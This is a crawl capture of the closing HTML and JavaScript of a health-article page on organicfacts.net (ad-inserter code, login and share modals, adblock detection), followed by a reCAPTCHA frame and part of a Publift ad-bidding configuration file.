(c+="&ai-debug-country="+f);a.get(c,function(g){ai_ip_data=g;if(""==g){var l="Ajax request returned empty data, geo-targeting disabled";console.error(l);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([l,c,0])}else try{JSON.parse(g)}catch(n){l="Ajax call returned invalid data, geo-targeting disabled",console.error(l,g),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([l,c,0])}e=a("div.ai-ip-data, meta.ai-ip-data");e.length&&v(e)}).fail(function(g,l,n){a("div.ai-ip-data").each(function(){a(this).css({display:"none",
visibility:"",position:"",width:"",height:"","z-index":""}).removeClass("ai-ip-data").hide()})})}};a(document).ready(function(e){setTimeout(function(){ai_process_ip_addresses()},5)})});
function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)};

ai_js_code = true;
}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://www.organicfacts.net/wp-includes/js/jquery/jquery.js?ver=5.4.15",function(){b("https://www.organicfacts.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.4.15",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>




<!-- Modal -->
<div class="modal fade" id="share-modal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <div class="modal-title">Share with</div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
	<div class=" social-share-icons end-of-article"></div>
      </div>
    </div>
  </div>
</div>

<div class="modal fade" id="login-modal" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <div class="modal-title" id="exampleModalLongTitle">Sign In</div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
	
<p class="must-log-in d-none">You must be <a href="https://test.organicfacts.net/organic-login?redirect_to=https%3A%2F%2Ftest.organicfacts.net%2Fhealth-benefits%2Ffruit%2Fhealth-benefits-of-cranberry-juice.html%3Faction%3Dcomment%23comments-container">logged in</a> to post a comment.</p>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">To <span class="signin-cause">comment</span>, please sign in with any of the social networks below</div>

	<div class="wp-social-login-provider-list">
       <a rel="nofollow" href="/organic-login?action=wordpress_social_authenticate&amp;mode=login&amp;provider=Facebook&amp;redirect_to=" data-provider="Facebook" class="btn btn-lg wp-social-login-provider wp-social-login-provider-facebook"><i class="sprite icon-facebook icon-align-5"></i></a>       
<a rel="nofollow" href="/organic-login?action=wordpress_social_authenticate&amp;mode=login&amp;provider=Google&amp;redirect_to=" data-provider="Google" class="btn btn-lg wp-social-login-provider wp-social-login-provider-google"><i class="sprite icon-google-plus icon-align-5"></i></a>       
<a rel="nofollow" href="/organic-login?action=wordpress_social_authenticate&amp;mode=login&amp;provider=Twitter&amp;redirect_to=" data-provider="Twitter" class="btn btn-lg wp-social-login-provider wp-social-login-provider-twitter"><i class="sprite icon-twitter icon-align-5"></i></a>
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>

<!-- Modal -->
<div class="modal fade" id="evidence-based-modal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <div class="modal-title" id="exampleModalLabel">Evidence Based</div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
       	<p>Our articles are evidence-based and contain scientific references, fact-checked by experts. We source information from studies, clinical trial findings, and meta-analyses published in peer-reviewed journals.</p>
<p>To increase transparency to the user, we provide reference links marked by numbers in parentheses in the copy of the article. The entire list of reference links is also provided at the bottom of the article.</p>
      </div>
    </div>
  </div>
</div>

	
<div class="modal fade" id="reporterrorModal" tabindex="-1" role="dialog" aria-labelledby="reporterrorModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <div class="modal-title" id="reporterrorModalLabel">Report Error in this Article</div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body" id="reporterrorModalBody">
				<label>What are errors that you came across in the article?</label>
				<textarea type="text" id="reportederrors" class="md-textarea form-control-textarea" rows="4"></textarea>
				<br>
        <label>Any other suggestions</label>
        <textarea type="text" id="reportedsuggestions" class="md-textarea form-control-textarea"></textarea>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
        <button type="button" id="senderror" class="btn btn-primary">Send</button>
      </div>
    </div>
  </div>
</div>

<noscript id="deferred-styles-archive">
<link rel="stylesheet" type="text/css" href="/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70">
</noscript>
<noscript id="deferred-styles-home">
<!--
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/css/owl.carousel.min.css?ver=2.3">
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/css/owl.theme.green.min.css?ver=2.3">
-->
</noscript>
<noscript id="deferred-styles-search">
</noscript>
<noscript id="deferred-styles-single-post">
<!--
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700">
-->
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/decomments/assets/css/decom.css?version=1.1">
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/decomments/assets/css/fonts-def.css">
<link rel="stylesheet" type="text/css" href="/wp-includes/js/thickbox/thickbox.css?ver=4.7.5">
</noscript>
<noscript id="deferred-styles-all">
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/css/common-pages.min.css?ver=2.5.245"><!--
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/css/bootstrap.min.css?ver=2.3">
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/css/font-awesome.min.css?ver=2.3">
<link rel="stylesheet" type="text/css" href="/wp-content/themes/blt-katla-test/style.min.css?ver=2.3">
-->
</noscript>
<noscript id="deferred-styles-recipe">
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/css/wprm-recipe.min.css?ver=2.5.245">
</noscript>
<div id="insert-css-here">
</div>
<script src="/wp-includes/js/comment-reply.min.js" defer="defer"></script>
<script src="https://assets.organicfacts.net/decomments/assets/js/decom.js" defer="defer"></script>

<!-- EZOIC_REMOVE_BEGIN -->
<!-- EZOIC_REMOVE_END -->




<script>
  function CookiebotCallback_OnLoad() {
    if(isOutsideEU()) {
      jQuery.getScript('https://cdn.onesignal.com/sdks/OneSignalSDK.js');
    }
  }
  jQuery(window).load(CookiebotCallback_OnLoad); // Added after disabling Cookiebot
</script>


<script>
    setTimeout(function() {
      if(!!document.querySelector) {
        var adcheck = document.querySelector('[id^="div-gpt-ad-"]');
        if (adcheck == null || adcheck.innerHTML.replace(/\s/g, "").length == 0) {
          if (typeof ga !== 'undefined') {
              gtag('send', 'event', 'Adblock', 'Yes', {'nonInteraction': 1});
          } else if (typeof _gaq !== 'undefined') {
              _gaq.push(['_trackEvent', 'Adblock', 'Yes', undefined, undefined, true]);
          }
        }
        else {
          if(!!console.debug) console.debug('Ads Loaded');
        }
      }
    }, 10000);
</script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Page Caching using disk: enhanced 
Application Monitoring using New Relic

Served from: organicfacts.net @ 2026-01-30 12:57:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q_DH4gcJdw61cLzghIc7zg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769871686057');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.fuseplatform.net/publift/tags/2/2434/fuse.js
body_size: 104221
content:
!function(e){"function"==typeof fuseDefine&&fuseDefine.amd?fuseDefine(e):e()}(function(){"use strict";var e={settings:{account_code:"organicfacts",account_domain_map:{},account_name:"Organic Facts",account_name_domain_map:{},fuse_blocked_url:[],fuse_breakpoints:{l:1200,m:960,s:600,xl:1600,xs:0},fuse_cdn:"cdn.fuseplatform.net",fuse_cdn_platform:"cloudflare",fuse_id:2434,fuse_industry:["IAB7"],fuse_settings:{admiral:{enabled:!0,propertyId:"392"},afs:{enabled:!1},amazonUam:{enabled:!0,pubID:"8b48e249-e9e6-4a52-8b48-396ea93403e8"},auctionMaxSlots:5,blockthrough:!0,cmp:"script",cmpProvider:{partner:"quantcast"},confiant:!1,disableAutoLoadSlots:!1,disableGdprPersonalisation:!1,enableAutoRegistration:!1,enableMiniScrollers:!1,forceSafeFrame:!1,fullScreenAdExpansion:5,fuse_test_urls:[],headerbidding:1e3,id5:{enabled:!1},identity:{enabled:!1},in2wInjection:!1,in2wSafeframe:!1,inskinWidth:1200,networkAccountParams:{criteo:{pubid:{serverclient:[{accountCode:"organicfacts",parameterValue:"108157"}]}},medianet:{crid:{serverclient:[{accountCode:"organicfacts",parameterValue:"643402364"}]}},richaudience:{supplyType:{serverclient:[{accountCode:"organicfacts",parameterValue:"site"}]}},sonobi:{placement_id:{serverclient:[{accountCode:"organicfacts",parameterValue:"d594c0fe07e2d404ff42"}]}},ttd:{publisherId:{serverclient:[{accountCode:"organicfacts",parameterValue:"01F89EM6PWZNEQXVBH9A87XPM1"}]}}},networkCode:"71161633",networkContractParams:{adagio:{organizationId:{serverclient:{parameterValue:"1140"}}},amx:{tagId:{serverclient:{parameterValue:"cHVibGlmdC5jb20"}}},criteo:{networkId:{serverclient:{parameterValue:4130}}},insticator:{adUnitId:{serverclient:{parameterValue:"01JKV5SHEG6WD9H6Q2VPZ5V0SX"}},publisherId:{serverclient:{parameterValue:"ea7873c5-662b-4e03-a3f3-cec1a01d8a95"}}},kueezrtb:{cId:{serverclient:{parameterValue:"672357405abdfcb87eaca9cd"}},pId:{serverclient:{parameterValue:"65lk7c192882r0011813fn9"}}},medianet:{cid:{serverclient:{parameterValue:"8CU995W35"}}},onetag:{pubId:{serverclient:{parameterValue:"77253abd802c05e"}}},openx:{delDomain:{serverclient:{parameterValue:"publift-d.openx.net"}}},pubmatic:{publisherId:{serverclient:{parameterValue:"156762"}}},richaudience:{pid:{serverclient:{parameterValue:"MP_uUzZIc9lYN"}}},rubicon:{accountId:{serverclient:{parameterValue:20884}}},smartadserver:{formatId:{serverclient:{parameterValue:116284}},networkId:{serverclient:{parameterValue:4191}},prebid_client_pageId:{client:{parameterValue:1720333}},prebid_client_siteId:{client:{parameterValue:566977}}},ttd:{supplySourceId:{serverclient:{parameterValue:"publift"}}},vidazoo:{cId:{serverclient:{parameterValue:"66bcb2841f24a4c72df7aca4"}},pId:{serverclient:{parameterValue:"59ac17c192832d0011283fe3"}},subDomain:{serverclient:{parameterValue:"exchange"}}}},networkNetworkParams:{},onLoadCallback:"",prebid:{analytics:[],breakpoint_options:{l:{enabled:!0,timeout:1e3},m:{enabled:!0,timeout:1e3},s:{enabled:!0,timeout:1e3},xl:{enabled:!0,timeout:1e3},xs:{enabled:!0,timeout:1e3}},defaultTimeout:1e3,enabled:!0,sendAllBids:!1},prebidClientBidderCodes:["adagio","amx","appnexus","criteo","insticator","kueezrtb","medianet","nobid","onetag","openx","pubmatic","richaudience","rubicon","smartadserver","sonobi","ttd","vidazoo"],prebidServerBidderCodes:[],responsive:!0,strict_cmp:!1,tagCategories:{},telemetry:"default",topStickyHeaderSelector:"#navbar-top > div.w-100.d-flex.h-100.h-100",useAuctionSlotLimit:5,useBackwardCompatibleNaming:!0,useBidCache:95,useComboZones:5,useCriteoId:95,useId5:95,useIncreaseInitialTimeout:95,useIndustry:95,useMaxViewports:5,useMinimumPerceivedRefresh:5,useNewBids:!1,usePrebidContextualSignals:5,useRandomBidderElimination:5,useRefreshPrebidTimeoutBuffering:95,useSharedId:95,useSspRefreshExclusion:5,useViewportRefresh:95,videoSettings:{breakpoints:{l:!0,m:!0,s:!0,xl:!0,xs:!0},enabled:!0,injectedAdUnitId:"23077971291",partner:"primis",placementId:116999},yandexBlockId:""},fuse_slots:[{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x100","300x250","320x100","468x60","728x90","970x90"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ4AQPWF1QHY8Q3HXWH7",organizationId:"1140",placement:"article_footer",site:"organicfacts-net"}},{bidSizes:["300x100","300x250","320x100","468x60","728x90","970x90"],bidder:"appnexus",params:{placementId:"21931159"}},{bidSizes:["300x100","300x250","320x100","468x60","728x90","970x90"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x100","300x250","320x100","468x60","728x90","970x90"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x100","300x250","320x100","468x60","728x90","970x90"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/article_footer",publisherId:"156762"}},{bidSizes:["300x100","300x250","320x100","468x60","728x90","970x90"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/article_footer",publisherId:"156762"}},{bidSizes:["300x100","300x250","320x100","468x60","728x90","970x90"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x100","300x250","320x100","468x60","728x90","970x90"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453978209",id:"article_footer",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x100","300x250","320x100","468x60","728x90","970x90"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x100","300x250","320x100","468x60","728x90","970x90"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x100","300x250","320x100","468x60","728x90","970x90"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x100","300x250","320x100","468x60","728x90","970x90"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x100","300x250","320x100","468x60","728x90","970x90"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x100","300x250","320x100","468x60","728x90","970x90"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x100","300x250","320x100","468x60","728x90","970x90"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x100","300x250","320x100","468x60","728x90","970x90"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x100","300x250","320x100","468x60","728x90","970x90"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x100","300x250","320x100","468x60","728x90","970x90"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[[728,90],[970,90]],m:[[728,90],[970,90]],s:[[300,100],[300,250],[320,100],[468,60],[728,90]],xl:[[728,90],[970,90]],xs:[]},sizes:[[300,100],[300,250],[320,100],[468,60],[728,90],[970,90]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/article_footer"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ46NYP9Z7GT7KYPFVP8",organizationId:"1140",placement:"article_header",site:"organicfacts-net"}},{bidSizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"],bidder:"appnexus",params:{placementId:"21931147"}},{bidSizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/article_header",publisherId:"156762"}},{bidSizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/article_header",publisherId:"156762"}},{bidSizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453978185",id:"article_header",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[[728,90],[970,90],[970,250]],m:[[728,90],[970,90],[970,250]],s:[[300,100],[300,250],[320,100],[468,60],[728,90]],xl:[[728,90],[970,90],[970,250]],xs:[[300,250],[300,300],[320,50],[320,100],[336,280]]},sizes:[[300,100],[300,250],[300,300],[320,50],[320,100],[336,280],[468,60],[728,90],[970,90],[970,250]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/article_header"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","336x280"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ4829VVA49ZJR2TZJBS",organizationId:"1140",placement:"article_incontent",site:"organicfacts-net"}},{bidSizes:["300x250","336x280"],bidder:"appnexus",params:{placementId:"21931149"}},{bidSizes:["300x250","336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/article_incontent_1",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/article_incontent_1",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],dynamicAttributes:{each:0,incrementEach:0,position:"in",repeatHeight:1e3,skip:0},gamAdUnitId:"22453978188",id:"article_incontent_1",interscrollerAttributes:{showBanner:!1,zIndex:0},matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","336x280"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","336x280"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[[300,250],[336,280]],m:[[300,250],[336,280]],s:[[300,250],[336,280]],xl:[[300,250],[336,280]],xs:[]},sizes:[[300,250],[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/article_incontent_1",stickyAttributes:{allowClose:!1,allowReopen:!1,bgOpacity:0,compact:!1,isButtonOutside:!1,isHideForever:!1,isTop:!1}},{activateConditionConfig:{type:"none"},afsAttributes:{maxTop:"4",width:"auto"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!1,dynamic:!1,headerbidding:!0,interscroller:!0,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","300x600","336x280"],bidder:"adagio",params:{adUnitElementId:"01GDVJX16RZNXNQA34NC032C55",organizationId:"1140",placement:"article_incontent",site:"organicfacts-net"}},{bidSizes:["300x250","300x600","336x280"],bidder:"appnexus",params:{placementId:"27481875"}},{bidSizes:["300x250","300x600","336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","300x600","336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","300x600","336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/article_incontent_1_interscroller",publisherId:"156762"}},{bidSizes:["300x250","300x600","336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/article_incontent_1_interscroller",publisherId:"156762"}},{bidSizes:["300x250","300x600","336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","300x600","336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],dynamicAttributes:{each:0,incrementEach:0,position:"in",repeatHeight:1e3,skip:0},gamAdUnitId:"22825235673",id:"article_incontent_1_interscroller",interscrollerAttributes:{height:"300px",selector:'[data-fuse="22453978188"]',showBanner:!1,top:"70px",zIndex:0},matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"criteo"},{matched_s